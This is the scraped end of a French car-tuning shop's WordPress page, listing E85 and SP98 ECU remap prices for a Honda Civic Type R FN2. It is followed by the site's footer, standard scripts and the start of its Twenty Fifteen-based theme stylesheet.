                      <a href='https://www.crtune.com/reprogrammations-e85-et-sp98-pour-civic-type-r-fn2/'>
                        <span class='image'>
                            <img src='https://www.crtune.com/wp-content/uploads/P1020686-150x150.jpg'/>
                        </span>
                        <span class='text'>
                        
                            <span class='title' title='Reprogrammations E85 et SP98 pour Civic Type R FN2'>Reprogrammations E85 et SP98 pour Civic Type R FN2</span>
                            <span class='content'>
                            Nous pouvons vous proposer différentes solutions orientés Perfs. ou orientés ECO

OPTIONS PERFORMANCES

Reprogrammation sur Flashpro HONDATA

Reprog SP + Flashpro 1130€ TTC
Reprog E85 + Débridage injecteurs + Flashpro 1220€ TTC
Reprog E85 + SP98 + Débridage Injecteurs + Flashpro 1370€ TTC

Le Flashpro permet un accès complet à tous les paramètres moteur et ainsi une gestion précise et performante.
Vous pourrez basculer de la carto sans plomb à Ethanol à l'aide du flashpro

OPTION ECONOMIQUES

Reprog SP 98 sur le calculateur d'origine  450€ TTC
Un gain d'environ 10cv et 15nm ...
                            </span>
                            </a>
                        </span>
                    </article>        </section>
    </div>

</main>


	</div><!-- .site-content -->
	</div><!-- .site -->


	
	<footer id="colophon" class="row site-footer" role="contentinfo">
	    <div class="site-info col-lg-12 col-md-12 col-sm-12 col-xs-12 d-flex">


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Catégories</h2>
	            <ul>
	                <li><a href='http://shop.crtune.com/' >Boutique</a></li><li><a href='https://www.crtune.com/cat/nos-services/' >Nos Services</a></li><li><a href='https://www.crtune.com/cat/reprogrammation/' >Reprogrammation</a></li><li><a href='https://www.crtune.com/cat/realisations/' >Realisations</a></li><li><a href='https://www.crtune.com/contacts/' >Contacts</a></li>	            </ul>
	        </div>


	        <div class="col-lg-3 col-md-3 col-sm-4 vertical-spacer">
	            <h2>Informations</h2>
	            <ul>
	                <li><a href="//crtune.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
	                <li><a href="//crtune.com/contacts/">Contact</a></li>
	                <li><a href="http://bymarto.com" target="_blank">Created byMarto</a></li>
	            </ul>

	        </div>


	        <div class="col-lg-2 col-md-2 col-sm-4 vertical-spacer">
	            <h2>Other networks</h2>
	            <ul>
	                <li><a target="_blank" href="http://shop.crtune.com/">Web shop</a></li>
	            </ul>
	        </div>


	        <div class="ps-5 col-lg-4 col-md-4 col-sm-12 vertical-spacer" style="border-left: 1px solid #0b5b99;">
	            <h2 class="col-lg-12">Information and contact</h2>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-map-marker fa-2x"></i> <span
	                    class="col-lg-11">C.R. TUNE, 13, rue des rochettes 91150 Morigny Champigny</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-phone fa-2x"></i> <span
	                    class="col-lg-11">0652344101</span></p>
	            <p class="col-lg-12 no-padding"><i class="col-lg-1 fa fa-envelope fa-2x"></i> <span class="col-lg-11"><a
	                        href="mailto:julien@crtune.com">julien@crtune.com</a></span></p>
	        </div>

	    </div>


	</footer>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/crtune/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crtune.com/wp-content/themes/crtune/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crtune.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crtune.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
	    integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous">
	</script>
	</body>

	</html>

--- FILE ---
content_type: text/css
request_url: https://www.crtune.com/wp-content/themes/crtune/style.css?ver=6.9
body_size: 14728
content:
/*

Theme Name: CR Tune

Theme URI: https://bymarto.com

Author: the WordPress team

Author URI: https://wordpress.org/

Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, straightforward typography is readable on a wide variety of screen sizes, and suitable for multiple languages. We designed it using a mobile-first approach, meaning your content takes center-stage, regardless of whether your visitors arrive by smartphone, tablet, laptop, or desktop computer.

Version: 1.7

License: GNU General Public License v2 or later

License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: blog, two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/

/**

 * Table of Contents

 *

 * 1.0 - Reset

 * 2.0 - Genericons

 * 3.0 - Typography

 * 4.0 - Elements

 * 5.0 - Forms

 * 6.0 - Navigations

 *   6.1 - Links

 *   6.2 - Menus

 * 7.0 - Accessibility

 * 8.0 - Alignments

 * 9.0 - Clearings

 * 10.0 - Header

 * 11.0 - Widgets

 * 12.0 - Content

 *    12.1 - Posts and pages

 *    12.2 - Post Formats

 *    12.3 - Comments

 * 13.0 - Footer

 * 14.0 - Media

 *    14.1 - Captions

 *    14.2 - Galleries

 * 15.0 - Multisite

 * 16.0 - Media Queries

 *    16.1 - Mobile Large

 *    16.2 - Tablet Small

 *    16.3 - Tablet Large

 *    16.4 - Desktop Small

 *    16.5 - Desktop Medium

 *    16.6 - Desktop Large

 *    16.7 - Desktop X-Large

 * 17.0 - Print

 */

/**

 * 1.0 - Reset

 *

 * Resetting and rebuilding styles have been helped along thanks to the fine

 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.

 */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  border: 0;

  font-family: inherit;

  font-size: 100%;

  font-style: inherit;

  font-weight: inherit;

  margin: 0;

  outline: 0;

  padding: 0;

  vertical-align: baseline;
}

html {
  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

  font-size: 62.5%;

  overflow-y: scroll;

  -webkit-text-size-adjust: 100%;

  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;

  -moz-box-sizing: inherit;

  box-sizing: inherit;
}

body {
  background-image: url("/wp-content/themes/crtune/images/bg_body.jpg");

  background-repeat: no-repeat;

  background-attachment: fixed;

  background-position: center;

  background-color: #000;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: separate;

  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;

  text-align: left;
}

fieldset {
  min-width: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  -webkit-hyphens: none;

  -moz-hyphens: none;

  -ms-hyphens: none;

  hyphens: none;

  quotes: none;
}

a:focus {
  outline: 2px solid #c1c1c1;

  outline: 2px solid rgba(51, 51, 51, 0.3);
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/**

 * 2.0 - Genericons

 */

.social-navigation a:before,
.secondary-toggle:before,
.dropdown-toggle:after,
.bypostauthor > article .fn:after,
.comment-reply-title small a:before,
.comment-navigation .nav-next a:after,
.comment-navigation .nav-previous a:before,
.posted-on:before,
.byline:before,
.cat-links:before,
.tags-links:before,
.comments-link:before,
.entry-format:before,
.edit-link:before,
.full-size-link:before,
.pagination .prev:before,
.pagination .next:before,
.image-navigation a:before,
.image-navigation a:after,
.format-link .entry-title a:after,
.entry-content .more-link:after,
.entry-summary .more-link:after,
.author-link:after {
  -moz-osx-font-smoothing: grayscale;

  -webkit-font-smoothing: antialiased;

  display: inline-block;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 16px;

  font-style: normal;

  font-weight: normal;

  font-variant: normal;

  line-height: 1;

  speak: none;

  text-align: center;

  text-decoration: inherit;

  text-transform: none;

  vertical-align: top;
}

/**

 * 3.0 Typography

 */

body,
button,
input,
select,
textarea {
  color: #b3b3b3;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 15px;

  font-size: 1.5rem;

  line-height: 1.6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;

  font-weight: 700;
}

p {
  margin-bottom: 1.6em;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  border-left: 4px solid #707070;

  border-left: 4px solid rgba(51, 51, 51, 0.7);

  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-size: 18px;

  font-size: 1.8rem;

  font-style: italic;

  line-height: 1.6667;

  margin-bottom: 1.6667em;

  padding-left: 0.7778em;
}

blockquote p {
  margin-bottom: 1.6667em;
}

blockquote > p:last-child {
  margin-bottom: 0;
}

blockquote cite,
blockquote small {
  color: #333;

  font-size: 15px;

  font-size: 1.5rem;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  line-height: 1.6;
}

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal;
}

blockquote strong,
blockquote b {
  font-weight: 400;
}

address {
  font-style: italic;

  margin: 0 0 1.6em;
}

code,
kbd,
tt,
var,
samp,
pre {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  -webkit-hyphens: none;

  -moz-hyphens: none;

  -ms-hyphens: none;

  hyphens: none;
}

pre {
  background-color: transparent;

  background-color: rgba(0, 0, 0, 0.01);

  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);

  line-height: 1.2;

  margin-bottom: 1.6em;

  max-width: 100%;

  overflow: auto;

  padding: 0.8em;

  white-space: pre;

  white-space: pre-wrap;

  word-wrap: break-word;
}

abbr[title] {
  border-bottom: 1px dotted #eaeaea;

  border-bottom: 1px dotted rgba(51, 51, 51, 0.1);

  cursor: help;
}

mark,
ins {
  background-color: #fff9c0;

  text-decoration: none;
}

sup,
sub {
  font-size: 75%;

  height: 0;

  line-height: 0;

  position: relative;

  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

/**

 * 4.0 Elements

 */

hr {
  background-color: #eaeaea;

  background-color: rgba(51, 51, 51, 0.1);

  border: 0;

  height: 1px;

  margin-bottom: 1.6em;
}

ul,
ol {
  margin: 0 0 1.6em 1.3333em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

dl {
  margin-bottom: 1.6em;
}

dt {
  font-weight: bold;
}

dd {
  margin-bottom: 1.6em;
}

table,
th,
td {
  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
  border-collapse: separate;

  border-spacing: 0;

  border-width: 1px 0 0 1px;

  margin: 0 0 1.6em;

  table-layout: fixed; /* Prevents HTML tables from becoming too wide */

  width: 100%;
}

caption,
th,
td {
  font-weight: normal;

  text-align: left;
}

th {
  border-width: 0 1px 1px 0;

  font-weight: 700;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 0.4em;
}

img {
  -ms-interpolation-mode: bicubic;

  border: 0;

  height: auto;

  max-width: 100%;

  vertical-align: middle;
}

figure {
  margin: 0;
}
figure.aligncenter {
  text-align: center;
}

del {
  opacity: 0.8;
}

/* Placeholder text color -- selectors need to be separate to work. */

::-webkit-input-placeholder {
  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
}

:-moz-placeholder {
  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
}

::-moz-placeholder {
  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
}

/**

 * 5.0 Forms

 */

button,
input,
select,
textarea {
  background-color: #f7f7f7;

  border-radius: 0;

  font-size: 16px;

  font-size: 1.6rem;

  line-height: 1.5;

  margin: 0;

  max-width: 100%;

  vertical-align: baseline;
}

button,
input {
  -webkit-hyphens: none;

  -moz-hyphens: none;

  -ms-hyphens: none;

  hyphens: none;

  line-height: normal;
}

input,
textarea {
  background-image: -webkit-linear-gradient(
    rgba(255, 255, 255, 0),
    rgba(255, 255, 255, 0)
  ); /* Removing the inner shadow on iOS inputs */

  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);

  color: #707070;

  color: rgba(51, 51, 51, 0.7);
}

input:focus,
textarea:focus {
  background-color: #fff;

  border: 1px solid #c1c1c1;

  border: 1px solid rgba(51, 51, 51, 0.3);

  color: #333;
}

input:focus,
select:focus {
  outline: 2px solid #c1c1c1;

  outline: 2px solid rgba(51, 51, 51, 0.3);
}

button[disabled],
input[disabled],
select[disabled],
textarea[disabled] {
  cursor: default;

  opacity: 0.5;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;

  background-color: #333;

  border: 0;

  color: #fff;

  cursor: pointer;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 700;

  padding: 0.7917em 1.5em;

  text-transform: uppercase;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  background-color: #707070;
  /* background-color: rgba(51, 51, 51, 0.7); */
  outline: 0;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;

  padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  padding: 0.375em;

  width: 100%;
}

textarea {
  overflow: auto;

  vertical-align: top;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  outline: 0;
}

.post-password-form {
  position: relative;
}

.post-password-form label {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  display: block;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 700;

  letter-spacing: 0.04em;

  line-height: 1.5;

  text-transform: uppercase;
}

.post-password-form input[type="submit"] {
  padding: 0.7917em;

  position: absolute;

  right: 0;

  bottom: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}

.search-form input[type="submit"],
.widget .search-form input[type="submit"] {
  padding: 0;
}

/**

 * 6.0 Navigations

 */

/**

 * 6.1 Links

 */

a {
  color: #b3b3b3;

  text-decoration: none;
}

a:hover,
a:focus {
  color: #eee;

  /*color: rgba(51, 51, 51, 0.7);*/
}

/**

 * 6.2 Menus

 */

.main-navigation a {
  display: block;

  padding: 0.8em 0;

  position: relative;

  text-decoration: none;
}

.main-navigation ul {
  list-style: none;

  margin: 0;
}

.main-navigation ul ul {
  display: none;

  margin-left: 0.8em;
}

.main-navigation ul .toggled-on {
  display: block;
}

.main-navigation li {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  position: relative;
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a {
  font-weight: 700;
}

.main-navigation .nav-menu > ul > li:first-child,
.main-navigation .nav-menu > li:first-child {
  border-top: 0;
}

.main-navigation .menu-item-has-children > a {
  padding-right: 48px;
}

.main-navigation .menu-item-description {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  font-weight: 400;

  line-height: 1.5;

  margin-top: 0.5em;
}

.no-js .main-navigation ul ul {
  display: block;
}

.dropdown-toggle {
  background-color: transparent;

  border: 0;

  -webkit-box-sizing: content-box;

  -moz-box-sizing: content-box;

  box-sizing: content-box;

  content: "";

  height: 42px;

  padding: 0;

  position: absolute;

  text-transform: lowercase; /* Stop screen readers to read the text as capital letters */

  top: 3px;

  right: 0;

  width: 42px;
}

.dropdown-toggle:after {
  color: #333;

  content: "\f431";

  font-size: 24px;

  line-height: 42px;

  position: relative;

  top: 0;

  left: 1px;

  width: 42px;
}

.dropdown-toggle:hover,
.dropdown-toggle:focus {
  background-color: #eaeaea;

  background-color: rgba(51, 51, 51, 0.1);
}

.dropdown-toggle:focus {
  outline: 1px solid #c1c1c1;

  outline: 1px solid rgba(51, 51, 51, 0.3);
}

.dropdown-toggle.toggle-on:after {
  content: "\f432";
}

.social-navigation {
  margin: 9.0909% 0;
}

.social-navigation ul {
  list-style: none;

  margin: 0 0 -1.6em 0;
}

.social-navigation li {
  float: left;
}

.social-navigation a {
  display: block;

  height: 3.2em;

  position: relative;

  width: 3.2em;
}

.social-navigation a:before {
  content: "\f415";

  font-size: 24px;

  position: absolute;

  top: 0;

  left: 0;
}

.social-navigation a[href*="codepen.io"]:before {
  content: "\f216";
}

.social-navigation a[href*="digg.com"]:before {
  content: "\f221";
}

.social-navigation a[href*="dribbble.com"]:before {
  content: "\f201";
}

.social-navigation a[href*="dropbox.com"]:before {
  content: "\f225";
}

.social-navigation a[href*="facebook.com"]:before {
  content: "\f203";
}

.social-navigation a[href*="flickr.com"]:before {
  content: "\f211";
}

.social-navigation a[href*="foursquare.com"]:before {
  content: "\f226";
}

.social-navigation a[href*="plus.google.com"]:before {
  content: "\f206";
}

.social-navigation a[href*="github.com"]:before {
  content: "\f200";
}

.social-navigation a[href*="instagram.com"]:before {
  content: "\f215";
}

.social-navigation a[href*="linkedin.com"]:before {
  content: "\f208";
}

.social-navigation a[href*="pinterest.com"]:before {
  content: "\f210";
}

.social-navigation a[href*="getpocket.com"]:before {
  content: "\f224";
}

.social-navigation a[href*="polldaddy.com"]:before {
  content: "\f217";
}

.social-navigation a[href*="reddit.com"]:before {
  content: "\f222";
}

.social-navigation a[href*="stumbleupon.com"]:before {
  content: "\f223";
}

.social-navigation a[href*="tumblr.com"]:before {
  content: "\f214";
}

.social-navigation a[href*="twitter.com"]:before {
  content: "\f202";
}

.social-navigation a[href*="vimeo.com"]:before {
  content: "\f212";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
  content: "\f205";
}

.social-navigation a[href*="youtube.com"]:before {
  content: "\f213";
}

.social-navigation a[href*="mailto:"]:before {
  content: "\f410";
}

.social-navigation a[href*="spotify.com"]:before {
  content: "\f515";
}

.social-navigation a[href*="twitch.tv"]:before {
  content: "\f516";
}

.social-navigation a[href$="/feed/"]:before {
  content: "\f413";
}

.social-navigation a[href*="path.com"]:before {
  content: "\f219";
}

.social-navigation a[href*="skype.com"]:before {
  content: "\f220";
}

.secondary-toggle {
  background-color: transparent;

  border: 1px solid #eaeaea;

  border: 1px solid rgba(51, 51, 51, 0.1);

  height: 42px;

  overflow: hidden;

  padding: 0;

  position: absolute;

  top: 50%;

  right: 0;

  text-align: center;

  -webkit-transform: translateY(-50%);

  -ms-transform: translateY(-50%);

  transform: translateY(-50%);

  width: 42px;
}

.secondary-toggle:before {
  color: #333;

  content: "\f419";

  line-height: 40px;

  width: 40px;
}

.secondary-toggle:hover,
.secondary-toggle:focus {
  background-color: transparent;

  border: 1px solid #c1c1c1;

  border: 1px solid rgba(51, 51, 51, 0.3);

  outline: 0;
}

.secondary-toggle.toggled-on:before {
  content: "\f405";

  font-size: 32px;

  position: relative;

  top: 1px;

  left: -1px;
}

.post-navigation {
  background-color: #fff;

  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  font-weight: 700;
}

.post-navigation a {
  display: block;

  padding: 3.8461% 7.6923%;
}

.post-navigation span {
  display: block;
}

.post-navigation .meta-nav {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 12px;

  font-size: 1.2rem;

  letter-spacing: 0.04em;

  line-height: 1.5;

  position: relative;

  text-transform: uppercase;

  z-index: 2;
}

.post-navigation .post-title {
  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-size: 18px;

  font-size: 1.8rem;

  line-height: 1.3333;

  position: relative;

  z-index: 2;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  background-position: center;

  background-size: cover;

  position: relative;
}

.post-navigation a:before {
  content: "";

  display: block;

  height: 100%;

  position: absolute;

  top: 0;

  left: 0;

  width: 100%;

  z-index: 1;
}

.post-navigation a:hover:before,
.post-navigation a:focus:before {
  opacity: 0.5;
}

.post-navigation .meta-nav {
  opacity: 0.8;
}

.post-navigation div + div {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);
}

.pagination {
  background-color: #fff;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;
}

.pagination .nav-links {
  min-height: 3.2em;

  position: relative;

  text-align: center;
}

/* reset screen-reader-text */

.pagination .current .screen-reader-text {
  position: static !important;
}

.pagination .page-numbers {
  display: none;

  line-height: 3.2em;

  padding: 0 0.6667em;
}

.pagination .page-numbers.current {
  text-transform: uppercase;
}

.pagination .current {
  display: inline-block;

  font-weight: 700;
}

.pagination .prev,
.pagination .next {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);

  background-color: #333;

  color: #fff;

  display: inline-block;

  height: 48px;

  overflow: hidden;

  padding: 0;

  position: absolute;

  width: 48px;
}

.pagination .prev:before,
.pagination .next:before {
  font-size: 32px;

  height: 48px;

  line-height: 48px;

  position: relative;

  width: 48px;
}

.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus {
  background-color: #707070;

  background-color: rgba(51, 51, 51, 0.7);
}

.pagination .prev {
  left: 0;
}

.pagination .prev:before {
  content: "\f430";

  left: -1px;
}

.pagination .next {
  right: 0;
}

.pagination .next:before {
  content: "\f429";

  right: -1px;
}

.image-navigation,
.comment-navigation {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);

  font-size: 12px;

  font-size: 1.2rem;

  font-family: "Open Sans", "Helvetica Neue", Arial, Helvetica, sans-serif;

  font-weight: 700;

  line-height: 1.5;

  text-transform: uppercase;
}

.image-navigation a,
.comment-navigation a {
  color: #707070;

  color: rgba(51, 51, 51, 0.7);
}

.image-navigation a:hover,
.image-navigation a:focus,
.comment-navigation a:hover,
.comment-navigation a:focus {
  color: #333;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty) {
  display: inline-block;
}

.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
  content: "\2215";

  font-weight: 400;

  margin: 0 0.7em;
}

.image-navigation .nav-previous a:before,
.comment-navigation .nav-previous a:before {
  content: "\f430";

  margin-right: 0.2em;

  position: relative;
}

.image-navigation .nav-next a:after,
.comment-navigation .nav-next a:after {
  content: "\f429";

  margin-left: 0.2em;

  position: relative;
}

.comment-navigation {
  border-top: 1px solid #eaeaea;

  border-top: 1px solid rgba(51, 51, 51, 0.1);

  border-bottom: 1px solid #eaeaea;

  border-bottom: 1px solid rgba(51, 51, 51, 0.1);

  padding: 2em 0;
}

.comments-title + .comment-navigation {
  border-bottom: 0;
}

.image-navigation {
  padding: 0 7.6923%;
}

.image-navigation .nav-previous:not(:empty),
.image-navigation .nav-next:not(:empty) {
  margin-bottom: 2em;
}

/**

 * 7.0 Accessibility

 */

/* Text meant only for screen readers */

.says,
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);

  height: 1px;

  overflow: hidden;

  position: absolute !important;

  width: 1px;
}

/* must have higher specificity than alternative color schemes inline styles */

.site .skip-link {
  background-color: #f1f1f1;

  box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);

  color: #21759b;

  display: block;

  font: bold 14px / normal "Noto Sans", sans-serif;

  left: -9999em;

  outline: none;

  padding: 15px 23px 14px;

  text-decoration: none;

  text-transform: none;

  top: -9999em;
}

.logged-in .site .skip-link {
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

  font: bold 14px / normal "Open Sans", sans-serif;
}

.site .skip-link:focus {
  clip: auto;

  height: auto;

  left: 6px;

  top: 7px;

  width: auto;

  z-index: 100000;
}

/**

 * 8.0 Alignments

 */

.alignleft {
  display: inline;

  float: left;
}

.alignright {
  display: inline;

  float: right;
}

.aligncenter {
  display: block;

  margin-right: auto;

  margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
